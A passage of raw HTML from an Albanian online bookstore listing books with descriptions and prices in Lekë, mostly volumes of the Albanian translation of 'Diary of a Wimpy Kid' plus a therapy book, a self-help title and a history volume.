dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/elementary-school/2290-ditari-i-gregut-vell1.html" title="Ditari i Gregut – vell.1" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6482-home_default/ditari-i-gregut-vell1.jpg" alt="Ditari i Gregut – vëll.1" title="Ditari i Gregut – vëll.1" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/elementary-school/2290-ditari-i-gregut-vell1.html" rel="https://bukinist.al/en/elementary-school/2290-ditari-i-gregut-vell1.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/elementary-school/2290-ditari-i-gregut-vell1.html" rel="https://bukinist.al/en/elementary-school/2290-ditari-i-gregut-vell1.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/elementary-school/2290-ditari-i-gregut-vell1.html" title="Ditari i Gregut – vell.1" itemprop="url" > Ditari i Gregut – vell.1 </a></h5><p class="product-desc" itemprop="description"> Të jesh fëmijë ta sjell në majë të hundës. Askush nuk e di këtë më mirë se Greg Hefli, që e gjen veten të ngecur në shkollën 9-vjeçare, ku ngordhalaqi i vogël ndan korridoret me fëmijë më të gjatë, më të këqij, që madje edhe rruhen. Në “Ditarin e Gregut” autori dhe ilustruesi, Jeff Kinney, na paraqet një hero ndryshe. Siç e thotë edhe Gregu: Mos prisni të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2290" href="#" rel="2290" onclick="WishlistCart('wishlist_block_list', 'add', '2290', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/elementary-school/2291-ditari-i-gregut-vell2.html" title="Ditari i Gregut – vell.2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6483-home_default/ditari-i-gregut-vell2.jpg" alt="Ditari i Gregut – vëll.2" title="Ditari i Gregut – vëll.2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/elementary-school/2291-ditari-i-gregut-vell2.html" rel="https://bukinist.al/en/elementary-school/2291-ditari-i-gregut-vell2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/elementary-school/2291-ditari-i-gregut-vell2.html" rel="https://bukinist.al/en/elementary-school/2291-ditari-i-gregut-vell2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/elementary-school/2291-ditari-i-gregut-vell2.html" title="Ditari i Gregut – vell.2" itemprop="url" > Ditari i Gregut – vell.2 </a></h5><p class="product-desc" itemprop="description"> Vetëm për një gjë mos e pyesni Gregun, se si i kaloi pushimet e verës, sepse vetëm për to nuk ka qejf të flasë. Ndërsa Gregu nis vitin e ri shkollor, dëshiron me gjithë shpirt që t'i harrojë sa më shpejt tre muajt e fundit... sidomos një ngjarje. Por për fat të keq, vëllai i tij i madh, Rodriku, e di mirë të fshehtën e Gregut. Pastaj ka edhe një mënyrë...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2291" href="#" rel="2291" onclick="WishlistCart('wishlist_block_list', 'add', '2291', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/midle-school/2292-ditari-i-gregut-vell3.html" title="Ditari i Gregut – vell.3" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6484-home_default/ditari-i-gregut-vell3.jpg" alt="Ditari i Gregut – vëll.3" title="Ditari i Gregut – vëll.3" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/midle-school/2292-ditari-i-gregut-vell3.html" rel="https://bukinist.al/en/midle-school/2292-ditari-i-gregut-vell3.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/midle-school/2292-ditari-i-gregut-vell3.html" rel="https://bukinist.al/en/midle-school/2292-ditari-i-gregut-vell3.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/midle-school/2292-ditari-i-gregut-vell3.html" title="Ditari i Gregut – vell.3" itemprop="url" > Ditari i Gregut – vell.3 </a></h5><p class="product-desc" itemprop="description"> Tani e dimë mirë: Greg Heffley-i nuk heq dorë kurrë nga dredhitë e tij prej përtaci. Dikush duhet t'ia shpjegojë babit të Gregut. Sigurisht, Gregu u bën bisht me lehtësi përpjekjeve të të atit për ta ndrequr. Por kur babi i Gregut e kërcënon se do ta çojë në akademinë ushtarake, Gregu e kupton se duhet të bëjë diçka... ndryshe do ta pësojë keq. &nbsp;</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2292" href="#" rel="2292" onclick="WishlistCart('wishlist_block_list', 'add', '2292', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/sete-per-femije/2293-set-3-libra-sekretet-e-ditarit-te-gregut.html" title="Set, 3 libra, sekretet e ditarit te Gregut" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6485-home_default/set-3-libra-sekretet-e-ditarit-te-gregut.jpg" alt="Set, 3 libra, sekretet e ditarit të Gregut" title="Set, 3 libra, sekretet e ditarit të Gregut" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/sete-per-femije/2293-set-3-libra-sekretet-e-ditarit-te-gregut.html" rel="https://bukinist.al/en/sete-per-femije/2293-set-3-libra-sekretet-e-ditarit-te-gregut.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/sete-per-femije/2293-set-3-libra-sekretet-e-ditarit-te-gregut.html" rel="https://bukinist.al/en/sete-per-femije/2293-set-3-libra-sekretet-e-ditarit-te-gregut.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/sete-per-femije/2293-set-3-libra-sekretet-e-ditarit-te-gregut.html" title="Set, 3 libra, sekretet e ditarit te Gregut" itemprop="url" > Set, 3 libra, sekretet e ditarit te Gregut </a></h5><p class="product-desc" itemprop="description"> Të jesh fëmijë ta sjell në majë të hundës. Askush nuk e di këtë më mirë se Greg Hefli, që e gjen veten të ngecur në shkollën 9-vjeçare, ku ngordhalaqi i vogël ndan korridoret me fëmijë më të gjatë, më të këqij, që madje edhe rruhen. Në “Ditarin e Gregut” autori dhe ilustruesi, Jeff Kinney, na paraqet një hero ndryshe. Siç e thotë edhe Gregu: Mos prisni të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"> <span class="online_only">Online only</span></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2293" href="#" rel="2293" onclick="WishlistCart('wishlist_block_list', 'add', '2293', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/books/2620-ditari-i-gregut-f-vell1.html" title="Ditari i Gregut –f- vell.1" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6841-home_default/ditari-i-gregut-f-vell1.jpg" alt="Ditari i Gregut –f- vëll.1" title="Ditari i Gregut –f- vëll.1" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/books/2620-ditari-i-gregut-f-vell1.html" rel="https://bukinist.al/en/books/2620-ditari-i-gregut-f-vell1.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/books/2620-ditari-i-gregut-f-vell1.html" rel="https://bukinist.al/en/books/2620-ditari-i-gregut-f-vell1.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/books/2620-ditari-i-gregut-f-vell1.html" title="Ditari i Gregut –f- vell.1" itemprop="url" > Ditari i Gregut –f- vell.1 </a></h5><p class="product-desc" itemprop="description"> Të jesh fëmijë ta sjell në majë të hundës. Askush nuk e di këtë më mirë se Greg Hefli, që e gjen veten të ngecur në shkollën 9-vjeçare, ku ngordhalaqi i vogël ndan korridoret me fëmijë më të gjatë, më të këqij, që madje edhe rruhen. Në “Ditarin e Gregut” autori dhe ilustruesi, Jeff Kinney, na paraqet një hero ndryshe. Siç e thotë edhe Gregu: Mos prisni të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"> <span class="online_only">Online only</span></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2620" href="#" rel="2620" onclick="WishlistCart('wishlist_block_list', 'add', '2620', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/books/2621-ditari-i-gregut-f-vell2.html" title="Ditari i Gregut –f- vell.2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6840-home_default/ditari-i-gregut-f-vell2.jpg" alt="Ditari i Gregut –f- vëll.2" title="Ditari i Gregut –f- vëll.2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/books/2621-ditari-i-gregut-f-vell2.html" rel="https://bukinist.al/en/books/2621-ditari-i-gregut-f-vell2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/books/2621-ditari-i-gregut-f-vell2.html" rel="https://bukinist.al/en/books/2621-ditari-i-gregut-f-vell2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/books/2621-ditari-i-gregut-f-vell2.html" title="Ditari i Gregut –f- vell.2" itemprop="url" > Ditari i Gregut –f- vell.2 </a></h5><p class="product-desc" itemprop="description"> Vetëm për një gjë mos e pyesni Gregun, se si i kaloi pushimet e verës, sepse vetëm për to nuk ka qejf të flasë. Ndërsa Gregu nis vitin e ri shkollor, dëshiron me gjithë shpirt që t'i harrojë sa më shpejt tre muajt e fundit... sidomos një ngjarje. Por për fat të keq, vëllai i tij i madh, Rodriku, e di mirë të fshehtën e Gregut. Pastaj ka edhe një mënyrë...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"> <span class="online_only">Online only</span></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2621" href="#" rel="2621" onclick="WishlistCart('wishlist_block_list', 'add', '2621', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/elementary-school/5027-ditari-i-gregut-4-dite-qeni.html" title="Ditari i Gregut 4 – dite qeni" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15159-home_default/ditari-i-gregut-4-dite-qeni.jpg" alt="Ditari i Gregut 4 – ditë qeni" title="Ditari i Gregut 4 – ditë qeni" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/elementary-school/5027-ditari-i-gregut-4-dite-qeni.html" rel="https://bukinist.al/en/elementary-school/5027-ditari-i-gregut-4-dite-qeni.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/elementary-school/5027-ditari-i-gregut-4-dite-qeni.html" rel="https://bukinist.al/en/elementary-school/5027-ditari-i-gregut-4-dite-qeni.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/elementary-school/5027-ditari-i-gregut-4-dite-qeni.html" title="Ditari i Gregut 4 – dite qeni" itemprop="url" > Ditari i Gregut 4 – dite qeni </a></h5><p class="product-desc" itemprop="description"> Natyra shpërthen me bukuritë e saj gjatë verës, por Gregu rri i ngujuar brenda, para lojërave me kompjuter. Të gjithë janë të shqetësuar, pasi ai nuk është si gjithë fëmijët e tjerë që luan me shokët jashtë. Në këtë libër, aq të dashur për fëmijët, vijnë debatet në familjen Heffley dhe zgjidhjet që fitojnë në debatet mes tyre dhe Gregut.....</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5027" href="#" rel="5027" onclick="WishlistCart('wishlist_block_list', 'add', '5027', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/5057-ditari-i-gregut-4-dite-qenilia.html" title="Ditari i Gregut 4 – dite qeni" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10977-home_default/ditari-i-gregut-4-dite-qenilia.jpg" alt="Ditari i Gregut 4 – ditë qeni" title="Ditari i Gregut 4 – ditë qeni" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/5057-ditari-i-gregut-4-dite-qenilia.html" rel="https://bukinist.al/en/fantazi/5057-ditari-i-gregut-4-dite-qenilia.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/5057-ditari-i-gregut-4-dite-qenilia.html" rel="https://bukinist.al/en/fantazi/5057-ditari-i-gregut-4-dite-qenilia.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/5057-ditari-i-gregut-4-dite-qenilia.html" title="Ditari i Gregut 4 – dite qeni" itemprop="url" > Ditari i Gregut 4 – dite qeni </a></h5><p class="product-desc" itemprop="description"> Natyra shpërthen me bukuritë e saj gjatë verës, por Gregu rri i ngujuar brenda, para lojërave me kompjuter. Të gjithë janë të shqetësuar, pasi ai nuk është si gjithë fëmijët e tjerë që luan me shokët jashtë. Në këtë libër, aq të dashur për fëmijët, vijnë debatet në familjen Heffley dhe zgjidhjet që fitojnë në debatet mes tyre dhe Gregut.....</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5057" href="#" rel="5057" onclick="WishlistCart('wishlist_block_list', 'add', '5057', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/midle-school/6498-ditari-i-gregut-vell-5.html" title="Ditari i Gregut Vell 5" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/13371-home_default/ditari-i-gregut-vell-5.jpg" alt="Ditari i Gregut Vell 5" title="Ditari i Gregut Vell 5" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/midle-school/6498-ditari-i-gregut-vell-5.html" rel="https://bukinist.al/en/midle-school/6498-ditari-i-gregut-vell-5.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/midle-school/6498-ditari-i-gregut-vell-5.html" rel="https://bukinist.al/en/midle-school/6498-ditari-i-gregut-vell-5.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/midle-school/6498-ditari-i-gregut-vell-5.html" title="Ditari i Gregut Vell 5" itemprop="url" > Ditari i Gregut Vell 5 </a></h5><p class="product-desc" itemprop="description"> Greg Hefli gjithnjë ka dashur të rritej sa më parë. Por a nuk është çmenduri të jesh i rritur?</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6498" href="#" rel="6498" onclick="WishlistCart('wishlist_block_list', 'add', '6498', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/books/7289-ditari-i-gregut-4-dite-qeni.html" title="Ditari i Gregut 4 – dite qeni" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15607-home_default/ditari-i-gregut-4-dite-qeni.jpg" alt="Ditari i Gregut 4 – ditë qeni" title="Ditari i Gregut 4 – ditë qeni" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/books/7289-ditari-i-gregut-4-dite-qeni.html" rel="https://bukinist.al/en/books/7289-ditari-i-gregut-4-dite-qeni.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/books/7289-ditari-i-gregut-4-dite-qeni.html" rel="https://bukinist.al/en/books/7289-ditari-i-gregut-4-dite-qeni.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/books/7289-ditari-i-gregut-4-dite-qeni.html" title="Ditari i Gregut 4 – dite qeni" itemprop="url" > Ditari i Gregut 4 – dite qeni </a></h5><p class="product-desc" itemprop="description"> Natyra shpërthen me bukuritë e saj gjatë verës, por Gregu rri i ngujuar brenda, para lojërave me kompjuter. Të gjithë janë të shqetësuar, pasi ai nuk është si gjithë fëmijët e tjerë që luan me shokët jashtë. Në këtë libër, aq të dashur për fëmijët, vijnë debatet në familjen Heffley dhe zgjidhjet që fitojnë në debatet mes tyre dhe Gregut.....</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7289" href="#" rel="7289" onclick="WishlistCart('wishlist_block_list', 'add', '7289', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/midle-school/7313-ditari-i-gregut-6-secili-per-vete.html" title="Ditari i Gregut 6 - Secili per vete" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15651-home_default/ditari-i-gregut-6-secili-per-vete.jpg" alt="Ditari i Gregut 6 - Secili per vete" title="Ditari i Gregut 6 - Secili per vete" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/midle-school/7313-ditari-i-gregut-6-secili-per-vete.html" rel="https://bukinist.al/en/midle-school/7313-ditari-i-gregut-6-secili-per-vete.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/midle-school/7313-ditari-i-gregut-6-secili-per-vete.html" rel="https://bukinist.al/en/midle-school/7313-ditari-i-gregut-6-secili-per-vete.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/midle-school/7313-ditari-i-gregut-6-secili-per-vete.html" title="Ditari i Gregut 6 - Secili per vete" itemprop="url" > Ditari i Gregut 6 - Secili per vete </a></h5><p class="product-desc" itemprop="description"> Greg Hefli i ka punës pisk. Është dëmtuar muri i shkollës dhe Gregu është i dyshuari kryesor. Por çmenduria është se ai është i pafajshëm. Ose pak a shumë. Ditari i Gregut vlerësohet nga USA Today, Publishers Ëeekly dhe Neë York Times i bestseller Nr. 1</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7313" href="#" rel="7313" onclick="WishlistCart('wishlist_block_list', 'add', '7313', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope 